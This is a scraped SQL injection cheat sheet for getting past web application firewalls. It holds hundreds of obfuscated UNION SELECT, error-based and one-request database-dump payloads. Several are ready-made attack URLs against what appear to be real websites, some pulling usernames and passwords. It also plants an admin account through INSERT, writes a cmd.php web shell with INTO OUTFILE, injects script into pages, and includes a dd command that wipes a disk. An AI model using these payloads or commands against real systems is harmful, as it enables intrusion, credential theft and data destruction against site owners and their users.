
SQL injection Bypassing WAF
String Injection method
--'- : +--+ / : -- - : --+- : /*
) order by 1-- -
') order by 1-- -
')order by 1%23%23
%')order by 1%23%23
Null' order by 100--+
Null' order by 9999--+
')group by 99-- -
'group by 119449-- -
'group/**/by/**/99%23%23
union select ByPassing method
+union+distinct+select+
+union+distinctROW+select+
/**//*!12345UNION SELECT*//**/
/**//*!50000UNION SELECT*//**/
+/*!50000UnIoN*/ /*!50000SeLeCt aLl*/+
+/*!u%6eion*/+/*!se%6cect*/+
/**/uniUNIONon/**/aALLll/**/selSELECTect/**/
1%')and(0)union(select(1),version(),3,4,5,6)%23%23%23
/*!50000%55nIoN*/+/*!50000%53eLeCt*/
union /*!50000%53elect*/
%55nion %53elect
+--+Union+--+Select+--+
+UnIoN/*&a=*/SeLeCT/*&a=*/
id=1+’UnI”On’+'SeL”ECT’ <-MySQL only
id=1+'UnI'||'on'+SeLeCT' <-MSSQL only
UnIoN SeLeCt CoNcAt(version())--
uNiOn aLl sElEcT
uUNIONnion all sSELECTelect
/*!%55NiOn*/ /*!%53eLEct*/
%55nion(%53elect 1,2,3)-- -
+union+distinct+select+
+union+distinctROW+select+
/**//*!12345UNION SELECT*//**/
/**//*!50000UNION SELECT*//**/
/**/UNION/**//*!50000SELECT*//**/
/*!50000UniON SeLeCt*/
union /*!50000%53elect*/
+#uNiOn+#sEleCt
+#1q%0AuNiOn all#qa%0A#%0AsEleCt
/*!%55NiOn*/ /*!%53eLEct*/
/*!u%6eion*/ /*!se%6cect*/
+un/**/ion+se/**/lect
uni%0bon+se%0blect
%2f**%2funion%2f**%2fselect
union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A
REVERSE(noinu)+REVERSE(tceles)
/*--*/union/*--*/select/*--*/
union (/*!/**/ SeleCT */ 1,2,3)
/*!union*/+/*!select*/
union+/*!select*/
/**/union/**/select/**/
/**/uNIon/**/sEleCt/**/
/**//*!union*//**//*!select*//**/
/*!uNIOn*/ /*!SelECt*/
+union+distinct+select+
+union+distinctROW+select+
+UnIOn%0d%0aSeleCt%0d%0a
UNION/*&test=1*/SELECT/*&pwn=2*/
un?+un/**/ion+se/**/lect+
+UNunionION+SEselectLECT+
+uni%0bon+se%0blect+
%252f%252a*/union%252f%252a /select%252f%252a*/
/%2A%2A/union/%2A%2A/select/%2A%2A/
%2f**%2funion%2f**%2fselect%2f**%2f
union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A
/*!UnIoN*/SeLecT+
Union Select by PASS with Url Encoded Method:
%55nion(%53elect)
union%20distinct%20select
union%20%64istinctRO%57%20select
union%2053elect
%23?%0auion%20?%23?%0aselect
%23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect
%55nion %53eLEct
u%6eion se%6cect
unio%6e %73elect
unio%6e%20%64istinc%74%20%73elect
uni%6fn distinct%52OW s%65lect
%75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%7
%55nion(%53elect)
union%20distinct%20select
union%20%64istinctRO%57%20select
union%2053elect
%23?%0auion%20?%23?%0aselect
%23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect
%55nion %53eLEct
u%6eion se%6cect
unio%6e %73elect
unio%6e%20%64istinc%74%20%73elect
uni%6fn distinct%52OW s%65lect
%75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%74
===================================================================================================================================
:: Buffer Overflow ::
===================================================================================================================================
+And(select 1)=(select 0×414)+union+select+1–
+And(select 1)=(select 0xAAAA)+union+select+1–
+And(select 1)=(select 0×4141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 1414141)+
+and (/*!select*/ 1)=(/*!select*/ 0xAA)+
==================================================================================================================================
:: 400 Bad Request ::
==================================================================================================================================
–+%0A
union+select+1–+%0A,2–+%0A,3–+%0A,4–+%0A,5–+%0A –
==================================================================================================================================
null the parameter
==================================================================================================================================
id=-1
id=null
id=1+and+false+
id=9999
id=1 and 0
id==1
id=(-1)
=======================================================================================================================================
Group_Concat
=======================================================================================================================================
Group_Concat
group_concat()
/*!group_concat*/()
grOUp_ConCat(/*!*/,0x3e,/*!*/)
group_concat(,0x3c62723e)
g%72oup_c%6Fncat%28%76%65rsion%28%29,%22~BlackRose%22%29
CoNcAt()
CONCAT(DISTINCT Version())
concat(,0x3a,)
concat%00()
%00CoNcAt()
/*!50000cOnCat*/(/*!Version()*/)
/*!50000cOnCat*/
/**//*!12345cOnCat*/(,0x3a,)
concat_ws()
concat(0x3a,,0x3c62723e)
/*!concat_ws(0x3a,)*/
concat_ws(0x3a3a3a,version()
CONCAT_WS(CHAR(32,58,32),version(),)
REVERSE(tacnoc)
binary(version())
uncompress(compress(version()))
aes_decrypt(aes_encrypt(version(),1),1)
====================================================================================================================================
To appear column numbr in page put after id
====================================================================================================================================

id=1+and+1=0+union+select+1,2,3,4,5,6
+AND+1=0
/*!aND*/ 1 like 0
+/*!and*/+1=0
+and+2>3+
+and(1)=(0)
and (1)!=(0)
+div+0
Having+1=0
===================================================================================================================================
function ByPassing
===================================================================================================================================
unhex(hex(value))
cast(value as char)
uncompress(compress(version()))
cast(version() as char)
aes_decrypt(aes_encrypt(version(),1),1)
binary(version())
convert(value using ascii)
===================================================================================================================================
avoid source page injection
===================================================================================================================================
concat(?”>,
,@@version,?
%3Cbr)
“>
?


injection

concat(0x223e,@@version)
concat(0x273e27,version(),0x3c212d2d)
concat(0x223e3c62723e,version(),0x3c696d67207372633d22)
concat(0x223e,@@version,0x3c696d67207372633d22)
concat(0x223e,0x3c62723e3c62723e3c62723e,@@version,0x3c696d67207372633d22,0x3c62723e)
concat(0x223e3c62723e,@@version,0x3a,”BlackRose”,0x3c696d67207372633d22)
concat(‘’,@@version,’’)
concat(0x273c2f7469746c653e27,@@version,0x273c7469746c653e27)
concat(0x273c2f7469746c653e27,version(),0x273c7469746c653e27)
===================================================================================================================================
get version – DB_NAME – user – HOST_NAME – datadir
===================================================================================================================================
version()
convert(version() using latin1)
unhex(hex(version()))
@@GLOBAL.VERSION
(substr(@@version,1,1)=5) :: 1 true 0 fals
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,(substr(@@version,1,1)=5),4,5 –
==================================================================================================================================
+and substring(version(),1,1)=4
+and substring(version(),1,1)=5
+and substring(version(),1,1)=9
+and substring(version(),1,1)=10
id=1 /*!50094aaaa*/ error
id=1 /*!50095aaaa*/ no error
id=1 /*!50096aaaa*/ error
# like #
http://www.marinaplast.com/page.php?id=13 /*!50095aaaa*/
id=1 /*!40123 1=1*/–+- no error
id=1 /*!40122rrrr*/ no error
# like #
http://www.marinaplast.com/page.php?id=13 /*!40122rrrr*/ error not v4
=================================================================================================================================
DB_NAME()
=================================================================================================================================
@@database
database()
id=vv()
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,DB_NAME(),4,5 –
http://www.marinaplast.com/page.php?id=vv()@@user
user()
user_name()
system_user()
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,user(),4,5 –
HOST_NAME()
@@hostname
@@servername
SERVERPROPERTY()
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,HOST_NAME(),4,5 –
@@datadir
datadir()
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,datadir(),4,5 –
ASPX
and 1=0/@@version
‘ and 1=0/@@version;–
‘) and 1=@@version–
and 1=0/user;–
Requested method
[DUMP DB in 1 Request]

(select (@) from (select(@:=0×00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in (@:=concat(@,0x0a,’ [ ',table_schema,' ] >’,table_name,’ > ‘,column_name))))x)
(select(@) from (select (@:=0×00),(select (@) from (table) where (@) in (@:=concat(@,0x0a,column1,0x3a,column2))))a)
===================================================================================================================================
[DUMP DB in 1 Request improve]
===================================================================================================================================
(select(@x)from(select(@x:=0×00),(select(0)from(information_schema.columns)where(table_schema!=0x696e666f726d6174696f6e5f736368656d61)and(0×00)in(@x:=concat(@x,0x3c62723e,table_schema,0x2e,table_name,0x3a,column_name))))x)
like
http://www.marinaplast.com/page.php?id=-13 union select 1,2,(select(@x)from(select(@x:=0×00),(select(0)from(information_schema.colu mns)where(table_schema!=0x696e666f726d6174696f6e5f736368656d61)and(0×00)in(@x:=c oncat(@x,0x3c62723e,table_schema,0x2e,table_name,0x3a,column_name))))x),4,5 –
===================================================================================================================================
#2#
===================================================================================================================================
method like DUMP DB in 1 Request
===================================================================================================================================
concat(@i:=0×00,@o:=0xd0a,benchmark(40,@o:=CONCAT( @o,0xd0a,(SELECT concat(table_schema,0x2E,@i:=table_name) FROM information_schema.tables WHERE table_name>@i order by table_name LIMIT 1)))
like
http://www.mishnetorah.com/shop/details.php?id=-26+union+select+1,2,3,concat(@i:=0×00,@o:=0xd0a,benchmark(40,@o:=CONCAT(@o,0xd0a ,(SELECT concat(table_schema,0x2E,@i:=table_name) FROM information_schema.tables WHERE table_name>@i order by table_name LIMIT 1))),@o),5,6,7,8,9,10, 11,12,13,14,15,16,17,18,19,20,21
===================================================================================================================================
#3#
===================================================================================================================================
databases

(select+count(schema_name) +from+information_schema.schemata)
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,(select+count(schema_name) +from+information_schema.schemata),4,5 –
tables
(select+count(table_name) +from+information_schema.tables)
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,(select+count(table_name) +from+information_schema.tables),4,5 –
columns
(select+count(column_name) +from+information_schema.columns)
# like #
http://www.marinaplast.com/page.php?id=-13 union select 1,2,(select+count(column_name) +from+information_schema.columns),4,5 –
===================================================================================================================================
#4#
===================================================================================================================================
show the table with all her columns
CONCAT(table_name,0x3e,GROUP_CONCAT(column_name))
+FROM information_schema.columns WHERE table_schema=database() GROUP BY table_name LIMIT 1,1–+
like
http://www.marinaplast.com/page.php?id=-13 union select 1,2,CONCAT(table_name,0x3e,GROUP_CONCAT(column_name)),4,5 +FROM information_schema.columns WHERE table_schema=database() GROUP BY table_name LIMIT 0,1–+
===================================================================================================================================
#5#WWWWWWWWWWWAAAAAAAAAAAAAAAAAAFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
===================================================================================================================================
feltered requested
# tables #
group_concat(/*!table_name*/)
+/*!froM*/ /*!InfORmaTion_scHema*/.tAblES– -
/*!froM*/ /*!InfORmaTion_scHema*/.tAblES /*!WhERe*/ /*!TaBle_ScHEmA*/=schEMA()– -
/*!From*/+%69nformation_schema./**/tAblES+/*!50000Where*/+/*!%54able_ScHEmA*/=schEMA()– -
===================================================================================================================================
# columns #
===================================================================================================================================
group_concat(/*!column_name*/)
+/*!froM*/ InfORmaTion_scHema.cOlumnS /*!WheRe*/ /*!tAblE_naMe*/=hex table
/*!From*/+%69nformation_schema./**/columns+/*!50000Where*/+/*!%54able_name*/=hex table
/*!froM*/ table– -
===================================================================================================================================
#6#
===================================================================================================================================
bypass method
(select+group_concat(/*!table_name*/)+/*!From*/+%69nformation_schema./**/tAblES+/*!50000Where*/+/*!%54able_ScHEmA*/=schEMA())
(select+group_concat(/*!column_name*/)+/*!From*/+%69nformation_schema./**/columns+/*!50000Where*/+/*!%54able_name*/=hex table)
like
http://www.marinaplast.com/page.php?id=-13 union select 1,2,(select+group_concat(/*!table_name*/)+/*!From*/+%69nformation_schema./**/tAblES+/*!50000Where*/+/*!%54able_ScHEmA*/=schEMA()),4,5 –
===================================================================================================================================
#7#
===================================================================================================================================
bypass method
unhex(hex(Concat(Column_Name,0x3e,Table_schema,0x3e,table_Name)))
/*!from*/information_schema.columns/*!where*/column_name%20/*!like*/char(37,%20112,%2097,%20115,%20115,%2037)
like
http://www.marinaplast.com/page.php?id=-13 union select 1,2,unhex(hex(Concat(Column_Name,0x3e,Table_schema,0x3e,table_Name))),4,5 /*!from*/information_schema.columns/*!where*/column_name%20/*!like*/char(37,%20112,%2097,%20115,%20115,%2037)–
===================================================================================================================================
[+] Union Select:
===================================================================================================================================
union /*!select*/+
union/**/select/**/
/**/union/**/select/**/
/**/union/*!50000select*/
/**//*!12345UNION SELECT*//**/
/**//*!50000UNION SELECT*//**/
/**/uniUNIONon/**/selSELECTect/**/
/**/uniUNIONon/**/aALLll/**/selSELECTect/**/
/**//*!union*//**//*!select*//**/
/**/UNunionION/**/SELselectECT/**/
/**//*UnIOn*//**//*SEleCt*//**/
/**//*U*//*n*//*I*//*O*//*n*//**//*S*//*E*//*l*//*e*//*C*//*t*//**/
/**/UNunionION/**/all/**/SELselectECT/**/
/**//*UnIOn*//**/all/**//*SEleCt*//**/
/**//*U*//*n*//*I*//*O*//*n*//**//*all*//**//*S*//*E*//*l*//*e*//*C*//*t*//**/
uni%20union%20/*!select*/%20
union%23aa%0Aselect
union+distinct+select+
union+distinctROW+select+
/*!20000%0d%0aunion*/+/*!20000%0d%0aSelEct*/
%252f%252a*/UNION%252f%252a /SELECT%252f%252a*/
%23sexsexsex%0AUnIOn%23sexsexsex%0ASeLecT+
/*!50000UnIoN*/ /*!50000SeLeCt aLl*/+
/*!u%6eion*/+/*!se%6cect*/+
1%’)and(0)union(select(1),version(),3,4,5,6)%23%23%23
/*!50000%55nIoN*/+/*!50000%53eLeCt*/
union /*!50000%53elect*/
+%2F**/+Union/*!select*/
%55nion %53elect
+–+Union+–+Select+–+
+UnIoN/*&a=*/SeLeCT/*&a=*/
uNiOn aLl sElEcT
uUNIONnion all sSELECTelect
union(select(1),2,3)
union (select 1111,2222,3333)
union (/*!/**/ SeleCT */ 11)
%0A%09UNION%0CSELECT%10NULL%
/*!union*//*–*//*!all*//*–*//*!select*/
union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A1% 2C2%2C
union+sel%0bect
+uni*on+sel*ect+
+#1q%0Aunion all#qa%0A#%0Aselect 1,2,3,4,5,6,7,8,9,10%0A#a
union(select (1),(2),(3),(4),(5))
UNION(SELECT(column)FROM(table))
id=1+’UnI”On’+’SeL”ECT’ <-MySQL only
id=1+’UnI’||’on’+SeLeCT’ <-MSSQL only
union select 1–+%0A,2–+%0A,3–+%0A etc ….
===================================================================================================================================
[+] Buffer overflow:
===================================================================================================================================
+And(select 1)=(select 0×414)+union+select+1–
+And(select 1)=(select 0xAAAA)+union+select+1–
+and (/*!select*/ 1)=(/*!select*/ 0xAA)+
+and (/*!select*/ 1)=(/*!select*/ 0×414)+
+And(select 1)=(select 0×4141414141414141414141414141414141414141414141414141414141414141414141414?1414 14141414141414141414141414141414141414141414141414141414141414141414141414141414 1414141414141414141414141414141414141414141414141414141414141414141414141414?141 41414141414141414141414141414141414141414141414141414141414141414141414141414141 41414141414141414141414141414141414141414141414141414141414141414141414141414141 41414141414141414141414141414141414141414141414141414141414141414141414141414141 41414141414141414141414141414141414141414141414141414141414141414141414141414141 41414141414141414141414141414141414141414141414141414141414141414141414141414141 41414141414141414141414141414141414141414141414141414141414141414141414141414141 4141)+
===================================================================================================================================
[+] Group Concat:
===================================================================================================================================
Group_Concat
group_concat()
/*!group_concat*/()
grOUp_ConCat(/*!*/,0x3e,/*!*/)
group_concat(,0x3c62723e)
g%72oup_c%6Fncat%28%76%65rsion%28%29,%22testtest%22%29
CoNcAt()
CONCAT(DISTINCT Version())
concat(,0x3a,)
concat%00()
%00CoNcAt()
/*!50000cOnCat*/(/*!Version()*/)
/*!50000cOnCat*/
/**//*!12345cOnCat*/(,0x3a,)
concat_ws()
concat(0x3a,,0x3c62723e)
/*!concat_ws(0x3a,)*/
concat_ws(0x3a3a3a,version()
CONCAT_WS(CHAR(32,58,32),version(),)
===================================================================================================================================
ERORE BASED
===================================================================================================================================
=21 or 1 group by concat_ws(0x3a,version(),floor(rand(0)*2)) having min(0) or 1–
Database
21 and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Table_name
and (select 1 from (select count(*),concat((select(select concat(cast(table_name as char),0x7e)) from information_schema.tables where table_schema=database() limit 19,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Columns
21 and (select 1 from (select count(*),concat((select(select concat(cast(column_name as char),0x7e)) from information_schema.columns where table_name=0x73657474696e6773 limit 2,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
extract date
http://www.aliqbalschools.org/index.php?mode=getpagecontent&pageID=21 and (select 1 from (select count(*),concat((select(select concat(cast(concat(userName,0x7e,passWord) as char),0x7e)) from iqbal_iqbal.settings limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Notice the limit function in the query
A website can have more than 2 two databases, so increase the limit until you find all database names
Example: limit 0,1 or limit 1,1 or limit 2,1
===================================================================================================================================
Differences:
Error Based Query for Database Extraction:
===================================================================================================================================
and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Double Query for Database Extraction:
and(select 1 from(select count(*),concat((select (select concat(0x7e,0×27,cast(database() as char),0×27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 1=1
and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,0×27,cast(schema_name as char),0×27,0x7e) FROM information_schema.schemata LIMIT N,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,0×27,cast(table_name as char),0×27,0x7e) FROM information_schema.tables Where
table_schema=0xhex_code_of_database_name LIMIT N,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 1
===================================================================================================================================
WUBI +and+extractvalue(rand(),concat(0x3e,(select+concat(username,0x7e,password)+from+iw_users+limit+0,1)))–+
===================================================================================================================================
Descarci orice linux live, bootezi dupa el si formatezi cu dd+urandom. De acolo nu mai recupereaza NIMENI ceva.
Code: dd if=/dev/urandom of=/dev/sda bs=1M
I’d say using concat(0xY)
Y being ‘’ in hex
union select concat(version,0x3c7363726970743e616c6572742827706833776c27293c2f7363726970743e)
http://zerocoolhf.altervista.org/level2.php?id=-1%27%20union%20select%20*%20from%28%28select%201%29a%20join%20%28select%20version%28%29%29b%20join%20%28select%20database%28%29%29c%29–+union select 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name=concat(’0x’, hex(‘users’)
=113′+and+0+union+select+1,(SELECT (@) FROM (SELECT(@:=0×00),(SELECT (@) FROM (information_schema.columns) WHERE (table_schema>=@) AND (@)IN (@:=CONCAT(@,0x3C7363726970743E616C6572742827,’ [ ',table_schema,' ] >’,table_name,’ > ‘,column_name,0x27293B3C2F7363726970743E))))x),3–+–
injection in sql database addd new user
INSERT INTO admins (`name`,`password`,`email`) VALUES (‘unix’,'unixunix’,'unix_chro@yahoo.com’)
+and+(select+1+from+(select+count(*),concat((select(select+concat(cast(table_nam e+as+char),0x7e))+from+information_schema.tables+where+table_schema=0xDATABASEHE X+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)
CHALLENGES
Code:
=(13)and(0)union(select(1),group_concat(column_name,0x3c62723e),(3)from(information_schema.columns)where(table_schema=database())and(table_name=0×7365637572697479))–+-
=12+and+false/*!union*/ /*!select*/1,group_concat(0x3c62723e,/*!TabLe_NaMe*/),2,concat(user(),0x2a,database(),0x2a,version()),13,0x3c666f6e7420636f6c6f723d626c75653e3c68323e706833776c,15 from information_schema.tables where table_schema=0x66616272697a696f5f636572697070 LiMit 0,1–
=/*!uNiOn*/ /*!SeLeCt*/ 1,concat(/*!version(),0x3a,0x3a,AdMinLoGiN,0x3a,0x3a*/),3 /*!fRoM*/ security–
=121)+and(0)+/*!uNion*/+/*!seleCt*/+1,2,3,4,version(),6,7– -
=121)/**/and false UNION(SELECT 1,2,3,4,5,6,7)–+-
=121 div 0 ) /*!UNION*/ /*!SELECT*/ 1,2,3,4,5,6,version()# |
null’+union+select+1,2,count(schema_name),4,5+from+information_schema.schemata– x
===================================================================================================================================
Error Based:
===================================================================================================================================
+or+1+group+by+concat_ws(0x7e,version(),floor(rand(0)*2))+having+min(0)+or+1–
or 1 group by concat(0x3a,(select substr(group_concat(username,0x3a,password),1,150)
from rmdsz_user),floor(rand(0)*2)) having min(0) or 1– -
or 1 group by concat_ws(0x7e,version(),floor(rand(0)*2)) having min(0) or 1 — -
and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
+AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP by CONCAT((SELECT version() FROM information_schema.tables LIMIT 0,1),FLOOR(RAND(0)*2)))
+and+(select+1+from+(select+count(*)+from+(select+1+union+select+2+union+select+ 3)x+group+by+concat(mid((select+concat_ws(0x7e,version(),0x7e)+from+information_ schema.tables+limit+0,1),1,25),floor(rand(0)*2)))a)– x
or 1=convert(int,(@@version))-
+or+1+group+by+concat_ws(0x7e,version(),floor(rand(0)*2))+having+min(0)+or+1–
+and+(select+1+from+(select+count(*),concat((select(select+concat(c ast(count(schema_name)+as+char),0x7e))+from+information_schema.schemata+limit+0, 1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)
(42)and(0)union(select(1),2,version(),4,5,0x3c623e3c666f6e7420636f6c6f723d626c75653e706833776c,7,8,9,(10))–+-
===================================================================================================================================
WAF BYPASS BY TOTTI
===================================================================================================================================
=-2/*1337*/UNION/*1337*/(SELECT/*1337*/1337,concat_ws(0x203a20,0x746f7474693933,table_nam e)/*1337*/FROM/*1337*/INFORMATION_SCHEMA./*!TABLES*//*1337*/WHERE/*1337*/TABLE_SCHEMA=database())– -
=2+and(0)+union+distinctROW+select+1,/*!50000CoNcaT*/(0x706833776c,0x3a,table_name) /*!froM*/ /*!InfORmaTion_scHema*/.tAblES /*!WhERe*/ /*!TaBle_ScHEmA*/=database()– -
===================================================================================================================================
WUBI – 1,(select(@x)from(select(@x:=0×00),(select(0)from(information_schema.columns)where(table_schema!=0×69)and(0×00)in(@x:=concat(@x,0x3c62723e,table_schema,0x2020203d3e3e202020,table_name,0x20203a3a3a32020,column_name))))x),3,4–
(select (@) from (select(@:=0×00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in (@:=concat(@,0x0a,’ [ ',table_schema,' ] >’,table_name,’ > ‘,column_name))))x)
(select (@) from (select (@x:=0×00),(select (@) from (database.table) where (@) in (@:=concat(@,0x0a,columns)))x)
(select (@) from (select (@x:=0×00),(select (@) from (database.table) where (@) in (@:=concat(@,0x0a,columns)))x)
===================================================================================================================================
+and+1=convert(int,SERVERPROPERTY(‘ProductVersion’))
===================================================================================================================================
http://zerofreak.blogspot.it/2012/02/tutorial-by-zer0freak-zer0freak-sqli.htmlhttp://www.websec.ca/kb/sql_injectionhttp://www.hellboundhackers.org/articles/862-mysql-injection-complete-tutorial.html===================================================================================================================================
test
http://www.mt.ro/nou/articol.php?id=-angajari’+and+extractvalue(rand(),concat(0x3e,(select+concat(username,0x7e,password)+from+iw_users+limit+0,1)))–+…………………………………..
http://www.mt.ro/nou/articol.php?id=-angajari’ and (select 1 from (select count(*),concat((select(select concat(cast(table_name as char),0x7e)) from information_schema.tables where table_schema=0x64625f6d74 limit 10,1),floor(rand(0)*2))x from information_schema.tables group by x)a)–+
SELECT “”
INTO OUTFILE “full/path/here/cmd.php”